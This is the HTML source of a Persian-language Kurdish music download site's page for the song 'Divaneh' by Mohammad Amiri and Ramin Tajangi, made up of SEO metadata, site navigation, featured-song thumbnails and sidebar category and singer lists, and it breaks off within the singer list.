

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kord-music.net/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF-%D9%85%D8%AD%D9%85%D8%AF-%D8%A7%D9%85%DB%8C%D8%B1%DB%8C-%D9%88-%D8%B1%D8%A7%D9%85%DB%8C%D9%86-%D8%AA%D8%AC%D9%86%DA%AF%DB%8C-%D8%A8%D9%87/
body_size: 29505
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
    <meta name="google-site-verification" content="3uMuvHODrW2mznSi3m88XAvFKLZ6dYSiHzg_6EjUi2s" />
    <meta charset="UTF-8">
    <meta name="language" content="fa">
    <meta name="geo.region" content="IR">
        <meta name="keywords" content="موزیک کردی،آهنگ کردی،آهنگ لری، آهنگ لکی، موزیک لری،دانلود آهنگ کردی"/>
        <meta name="viewport" content="width=device-width,user-scalable=yes,initial-scale=1,minimum-scale=1,maximum-scale=5">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>دانلود آهنگ محمد امیری و رامین تجنگی به نام دیوانه - کردموزیک</title>
	<meta name="description" content="دانلود آهنگ محمد امیری و رامین تجنگی به نام دیوانه / آهنگ خیالی نی برو بدبینی یهو بد دیدی کارمان کشیده به درگیری / رامین تجنگی دیوانه" />
	<link rel="canonical" href="https://kord-music.net/دانلود-آهنگ-محمد-امیری-و-رامین-تجنگی-به/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دانلود آهنگ محمد امیری و رامین تجنگی به نام دیوانه" />
	<meta property="og:description" content="دانلود آهنگ محمد امیری و رامین تجنگی به نام دیوانه / آهنگ خیالی نی برو بدبینی یهو بد دیدی کارمان کشیده به درگیری / رامین تجنگی دیوانه" />
	<meta property="og:url" content="https://kord-music.net/دانلود-آهنگ-محمد-امیری-و-رامین-تجنگی-به/" />
	<meta property="og:site_name" content="کرد موزیک" />
	<meta property="article:published_time" content="2023-10-03T16:30:24+00:00" />
	<meta property="article:modified_time" content="2023-10-03T17:40:33+00:00" />
	<meta property="og:image" content="https://kord-music.net/wp-content/uploads/Mohammad-Amiri-Ramin-Tajangi-Divane-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="KordMusic" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="KordMusic" />
	<meta name="twitter:label2" content="زمان تقریبی برای خواندن" />
	<meta name="twitter:data2" content="1 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kord-music.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c-%d9%88-%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c-%d8%a8%d9%87/#article","isPartOf":{"@id":"https://kord-music.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c-%d9%88-%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c-%d8%a8%d9%87/"},"author":{"name":"KordMusic","@id":"https://kord-music.net/#/schema/person/29ee5cd3360274f17ab581e60ee5a954"},"headline":"دانلود آهنگ محمد امیری و رامین تجنگی به نام دیوانه","datePublished":"2023-10-03T16:30:24+00:00","dateModified":"2023-10-03T17:40:33+00:00","mainEntityOfPage":{"@id":"https://kord-music.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c-%d9%88-%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c-%d8%a8%d9%87/"},"wordCount":18,"commentCount":8,"publisher":{"@id":"https://kord-music.net/#organization"},"image":{"@id":"https://kord-music.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c-%d9%88-%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c-%d8%a8%d9%87/#primaryimage"},"thumbnailUrl":"https://kord-music.net/wp-content/uploads/Mohammad-Amiri-Ramin-Tajangi-Divane-scaled.jpg","keywords":["آهنگ تو داری منه به رگبار میبندی چرا چن وخته باشم تو جنگی","آهنگ تو مهر باطلمی هنوز تو خاطرمی تو یه سر دردی برام باعث حال بدمی","آهنگ عه همه ی زخمایی که بشم زدی نمیگذرم","آهنگ قفلم رو گوشی باز که خاموشی از خدا مخام که بده درد فراموشی","آهنگ همش داری عه رو لج حرف میزنی چرا داری باشم بد حرف میزنی"],"articleSection":["موزیک ویدئو"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kord-music.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c-%d9%88-%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c-%d8%a8%d9%87/#respond"]}]},{"@type":"WebPage","@id":"https://kord-music.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c-%d9%88-%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c-%d8%a8%d9%87/","url":"https://kord-music.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c-%d9%88-%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c-%d8%a8%d9%87/","name":"دانلود آهنگ محمد امیری و رامین تجنگی به نام دیوانه - کردموزیک","isPartOf":{"@id":"https://kord-music.net/#website"},"primaryImageOfPage":{"@id":"https://kord-music.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c-%d9%88-%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c-%d8%a8%d9%87/#primaryimage"},"image":{"@id":"https://kord-music.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c-%d9%88-%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c-%d8%a8%d9%87/#primaryimage"},"thumbnailUrl":"https://kord-music.net/wp-content/uploads/Mohammad-Amiri-Ramin-Tajangi-Divane-scaled.jpg","datePublished":"2023-10-03T16:30:24+00:00","dateModified":"2023-10-03T17:40:33+00:00","description":"دانلود آهنگ محمد امیری و رامین تجنگی به نام دیوانه / آهنگ خیالی نی برو بدبینی یهو بد دیدی کارمان کشیده به درگیری / رامین تجنگی دیوانه","breadcrumb":{"@id":"https://kord-music.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c-%d9%88-%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c-%d8%a8%d9%87/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://kord-music.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c-%d9%88-%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c-%d8%a8%d9%87/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kord-music.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c-%d9%88-%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c-%d8%a8%d9%87/#primaryimage","url":"https://kord-music.net/wp-content/uploads/Mohammad-Amiri-Ramin-Tajangi-Divane-scaled.jpg","contentUrl":"https://kord-music.net/wp-content/uploads/Mohammad-Amiri-Ramin-Tajangi-Divane-scaled.jpg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://kord-music.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c-%d9%88-%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c-%d8%a8%d9%87/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kord-music.net/"},{"@type":"ListItem","position":2,"name":"دانلود آهنگ محمد امیری و رامین تجنگی به نام دیوانه"}]},{"@type":"WebSite","@id":"https://kord-music.net/#website","url":"https://kord-music.net/","name":"کرد موزیک","description":"دانلود آهنگ کردی | جدیدترین آهنگ های کردی","publisher":{"@id":"https://kord-music.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kord-music.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://kord-music.net/#organization","name":"کرد موزیک","url":"https://kord-music.net/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kord-music.net/#/schema/logo/image/","url":"https://kord-music.net/wp-content/uploads/sss_logo-copy-1.png","contentUrl":"https://kord-music.net/wp-content/uploads/sss_logo-copy-1.png","width":282,"height":90,"caption":"کرد موزیک"},"image":{"@id":"https://kord-music.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kord-music.net/#/schema/person/29ee5cd3360274f17ab581e60ee5a954","name":"KordMusic","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kord-music.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fbfeac224c93b9d946cbd8eb511eb5fb47d3e561eac94179b8cbd44d50ba6dd4?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/fbfeac224c93b9d946cbd8eb511eb5fb47d3e561eac94179b8cbd44d50ba6dd4?s=96&d=blank&r=g","caption":"KordMusic"},"sameAs":["kordadmin"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kord-music.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkord-music.net%2F%25d8%25af%25d8%25a7%25d9%2586%25d9%2584%25d9%2588%25d8%25af-%25d8%25a2%25d9%2587%25d9%2586%25da%25af-%25d9%2585%25d8%25ad%25d9%2585%25d8%25af-%25d8%25a7%25d9%2585%25db%258c%25d8%25b1%25db%258c-%25d9%2588-%25d8%25b1%25d8%25a7%25d9%2585%25db%258c%25d9%2586-%25d8%25aa%25d8%25ac%25d9%2586%25da%25af%25db%258c-%25d8%25a8%25d9%2587%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kord-music.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkord-music.net%2F%25d8%25af%25d8%25a7%25d9%2586%25d9%2584%25d9%2588%25d8%25af-%25d8%25a2%25d9%2587%25d9%2586%25da%25af-%25d9%2585%25d8%25ad%25d9%2585%25d8%25af-%25d8%25a7%25d9%2585%25db%258c%25d8%25b1%25db%258c-%25d9%2588-%25d8%25b1%25d8%25a7%25d9%2585%25db%258c%25d9%2586-%25d8%25aa%25d8%25ac%25d9%2586%25da%25af%25db%258c-%25d8%25a8%25d9%2587%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://kord-music.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' media='all' />
<link rel='stylesheet' id='wp-postratings-rtl-css' href='https://kord-music.net/wp-content/plugins/wp-postratings/css/postratings-css-rtl.css?ver=1.91.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/css/bootstrap.min.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='icons-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/css/icons/css/all.min.css?ver=5.11.2' media='all' />
<link rel='stylesheet' id='blue-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/css/blue.css?ver=1.065' media='all' />
<link rel='stylesheet' id='style-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/style.css?ver=1.065' media='all' />
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/jquery.min.js?ver=3.6.0" id="jquery2-js"></script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/abdolahi40/abdolahi40.js?ver=1.065" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://kord-music.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kord-music.net/wp-json/wp/v2/posts/43331" /><link rel='shortlink' href='https://kord-music.net/?p=43331' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-TNVVY31E8Z"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-TNVVY31E8Z');
		</script>

	<link rel="icon" type="image/png" href="https://kord-music.net/wp-content/uploads/k.png"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://kord-music.net/wp-content/uploads/k-75x75.png" sizes="32x32" />
<link rel="icon" href="https://kord-music.net/wp-content/uploads/k.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kord-music.net/wp-content/uploads/k.png" />
<meta name="msapplication-TileImage" content="https://kord-music.net/wp-content/uploads/k.png" />
    
    <script>
    
        //music player
        window.console = window.console || function (t) {
        };
    </script>
    <script>
        //music player
        if (document.location.search.match(/type=embed/gi)) {
            window.parent.postMessage("resize", "*");
        }
    </script>
</head>
<body class="rtl wp-singular post-template-default single single-post postid-43331 single-format-standard wp-theme-AyhaMusic">

<header>
    <div class="container-fluid container">
        <div class="row">
            <div class="col-lg-6 col-sm-6">
                                        <a href="https://kord-music.net/">
                                                    <img class="logo" src="https://kord-music.net/wp-content/uploads/sss_logo-copy.png"
                                 alt="کرد موزیک">
                                            </a>
                                            <div class="headertitle">دانلود آهنگ کردی | جدیدترین آهنگ های کردی</div>
                                </div>
            <div class="col-lg-6 col-sm-6">
                <div class="search-wrapper">
                    <div class="input-holder">
                        <form action="https://kord-music.net" method="get">
                            <input type="text" class="search-input" name="s" placeholder="جستجو کنید ..."/>
                            <button aria-label="جستجو" type="submit" class="search-icon" onclick="searchToggle(this, event);"><i
                                        class="fal fa-search"></i></button>
                        </form>
                    </div>
                    <span class="close" onclick="searchToggle(this, event);"></span>
                </div>
            </div>
        </div>
    </div>
</header>
<!-- go top button -->
<!-- navbar -->
<nav class="navbar navbar-expand-lg navbar-light purple pc-ltr">
    <div class="container">
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
            aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <i class="fal fa-bars menu-phone"></i>
    </button>
    <ul class="navbar-nav left socail"><li class="nav-item"><a class="nav-link" href="https://www.instagram.com/kordmusic/" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a></li><li class="nav-item"><a class="nav-link" href="https://t.me/KordMusic" target="_blank" title="telegram"><i class="fab fa-telegram"></i></a></li></ul>    <div id="navbarSupportedContent" class="collapse navbar-collapse rtl"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a8%d8%a7%d9%84%d8%a7%db%8c-%d8%b5%d9%81%d8%ad%d9%87" class="navbar-nav ml-auto pr-xl-0 pr-sm-0"><li id="menu-item-33320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33320"><a title="خانه" href="https://kord-music.net/">خانه</a></li>
<li id="menu-item-53258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53258"><a title="مصاحبه" href="https://kord-music.net/category/%d9%85%d8%b5%d8%a7%d8%ad%d8%a8%d9%87/">مصاحبه</a></li>
<li id="menu-item-33318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33318"><a title="تماس با ما" href="https://kord-music.net/contactus/">تماس با ما</a></li>
</ul></div>    </div>
</nav>
<!-- slider -->
<!-- header banner -->
<div class="container">
    <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12">
            <div class="special_text">
                <span>
                    <i class="fad fa-medal"></i>پست های ویژه
                </span>
                <span class="left">
                    <a class="special_text_star"
                       href="https://kord-music.net/?cat="><i
                                class="fal fa-sync"></i>برترین مـوزیک ها</a>
                </span>
            </div>
        </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/cover-hossein-1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ حسین صفامنش به نام موجودی کافی نیست" title="دانلود آهنگ حسین صفامنش به نام موجودی کافی نیست" decoding="async" fetchpriority="high" srcset="https://kord-music.net/wp-content/uploads/cover-hossein-1-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/cover-hossein-1-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/cover-hossein-1-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/cover-hossein-1-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/cover-hossein-1-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/cover-hossein-1.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%db%8c%d9%86-%d8%b5%d9%81%d8%a7%d9%85%d9%86%d8%b4-%d9%85%d9%88%d8%ac%d9%88%d8%af%db%8c-%da%a9%d8%a7%d9%81%db%8c-%d9%86%db%8c%d8%b3%d8%aa/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>حسین صفامنش                            - موجودی کافی نیست</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/ali-ahmadiyani-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ علی احمدیانی به نام طوفان" title="دانلود آهنگ علی احمدیانی به نام طوفان" decoding="async" srcset="https://kord-music.net/wp-content/uploads/ali-ahmadiyani-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/ali-ahmadiyani-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/ali-ahmadiyani-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/ali-ahmadiyani.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c-%d8%b7%d9%88%d9%81%d8%a7%d9%86/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>علی احمدیانی                            - طوفان</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/teymoor-namazi-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ تیمور نمازی و کاوه سلطانی به نام دوران" title="دانلود آهنگ تیمور نمازی و کاوه سلطانی به نام دوران" decoding="async" srcset="https://kord-music.net/wp-content/uploads/teymoor-namazi-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/teymoor-namazi-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/teymoor-namazi-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/teymoor-namazi-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/teymoor-namazi-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/teymoor-namazi.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%aa%db%8c%d9%85%d9%88%d8%b1-%d9%86%d9%85%d8%a7%d8%b2%db%8c-%d9%88-%da%a9%d8%a7%d9%88%d9%87-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%db%8c-%d8%af%d9%88%d8%b1%d8%a7%d9%86/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>تیمور نمازی و کاوه سلطانی                            - دوران</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/amin-faleji-2-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ امین فالجی به نام شاه بانو" title="دانلود آهنگ امین فالجی به نام شاه بانو" decoding="async" srcset="https://kord-music.net/wp-content/uploads/amin-faleji-2-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/amin-faleji-2-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/amin-faleji-2-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/amin-faleji-2-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/amin-faleji-2-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/amin-faleji-2.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%85%db%8c%d9%86-%d9%81%d8%a7%d9%84%d8%ac%db%8c-%d8%b4%d8%a7%d9%87-%d8%a8%d8%a7%d9%86%d9%88/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>امین فالجی                            - شاه بانو</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/mohamadaliyani-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ محمد علیانی به نام حکم تیر" title="دانلود آهنگ محمد علیانی به نام حکم تیر" decoding="async" srcset="https://kord-music.net/wp-content/uploads/mohamadaliyani-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/mohamadaliyani-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/mohamadaliyani-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/mohamadaliyani-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/mohamadaliyani-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/mohamadaliyani.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ad%d9%85%d8%af-%d8%b9%d9%84%db%8c%d8%a7%d9%86%db%8c-%d8%ad%da%a9%d9%85-%d8%aa%db%8c%d8%b1/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>محمد علیانی                            - حکم تیر</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/toooraj-afra-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ تورج افرا به نام کوچه و کوچه" title="دانلود آهنگ تورج افرا به نام کوچه و کوچه" decoding="async" srcset="https://kord-music.net/wp-content/uploads/toooraj-afra-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/toooraj-afra-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/toooraj-afra-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/toooraj-afra-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/toooraj-afra-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/toooraj-afra.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%88%d8%b1%d8%ac-%d8%a7%d9%81%d8%b1%d8%a7-%da%a9%d9%88%da%86%d9%87-%d9%88-%da%a9%d9%88%da%86%d9%87/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>تورج افرا                            - کوچه و کوچه</p>
                    </a>
                </figure>
            </div>
                    </div>
</div>
    <main>
    <div class="container">
        <div class="row">
                        <div class="col-lg-3 col-md-12 col-sm-12 --sright">
                <div class="sidbar">
    <h2><i class="fal fa-folders"></i>دسته بندی</h2>
<ul class="list_categories">
    	<li class="cat-item cat-item-100"><a href="https://kord-music.net/category/album/">آلبوم</a> <span class='count'>245</span>
</li>
	<li class="cat-item cat-item-16"><a href="https://kord-music.net/category/news/">اخبار موسیقی</a> <span class='count'>16</span>
</li>
	<li class="cat-item cat-item-15903"><a href="https://kord-music.net/category/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d9%85%d8%a7%d9%87/">برترین های ماه</a> <span class='count'>4</span>
</li>
	<li class="cat-item cat-item-16010"><a href="https://kord-music.net/category/%d8%a8%d8%b2%d9%88%d8%af%db%8c/">بزودی</a> <span class='count'>21</span>
</li>
	<li class="cat-item cat-item-10"><a href="https://kord-music.net/category/music/">تک آهنگ</a> <span class='count'>7,594</span>
</li>
	<li class="cat-item cat-item-40815"><a href="https://kord-music.net/category/%d8%ae%d8%a7%d8%b7%d8%b1%d9%87-%d9%87%d8%a7/">خاطره ها</a> <span class='count'>4</span>
</li>
	<li class="cat-item cat-item-58645"><a href="https://kord-music.net/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c-%d8%b4%d8%a7%d8%af/">دانلود آهنگ کردی شاد</a> <span class='count'>28</span>
</li>
	<li class="cat-item cat-item-59093"><a href="https://kord-music.net/category/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%a2%d9%86%d9%84%d8%a7%db%8c%d9%86/">رادیو موزیک آنلاین</a> <span class='count'>736</span>
</li>
	<li class="cat-item cat-item-61846"><a href="https://kord-music.net/category/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/">ریمیکس آهنگ کردی</a> <span class='count'>109</span>
</li>
	<li class="cat-item cat-item-58984"><a href="https://kord-music.net/category/biography/">زندگی نامه</a> <span class='count'>25</span>
</li>
	<li class="cat-item cat-item-12"><a href="https://kord-music.net/category/full-album/">فول آلبوم</a> <span class='count'>54</span>
</li>
	<li class="cat-item cat-item-15959"><a href="https://kord-music.net/category/%da%a9%d8%a7%d9%84%da%a9%d8%b4%d9%86/">کالکشن</a> <span class='count'>11</span>
</li>
	<li class="cat-item cat-item-45518"><a href="https://kord-music.net/category/%d9%85%d8%ad%d8%b1%d9%85/">محرم</a> <span class='count'>254</span>
</li>
	<li class="cat-item cat-item-64590"><a href="https://kord-music.net/category/%d9%85%d8%b5%d8%a7%d8%ad%d8%a8%d9%87/">مصاحبه</a> <span class='count'>20</span>
</li>
	<li class="cat-item cat-item-11"><a href="https://kord-music.net/category/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%d8%a6%d9%88-%da%a9%d8%b1%d8%af%db%8c/">موزیک ویدئو</a> <span class='count'>3,174</span>
</li>
</ul>
</div>
<div class="sidbar">
    <h2><i class="fal fa-user-music"></i>لیست خوانندگان</h2>
    <input class="ab-search-artist" type="text" placeholder="جستجوی خواننده ...">
    <ul class="list_categories --abdolahi40">
	            <li>
            <a href="https://kord-music.net/singer/m2/">M2</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%aa%d8%b1%d9%88%d9%86/">آترون</a>
			            </li>
		            <li>
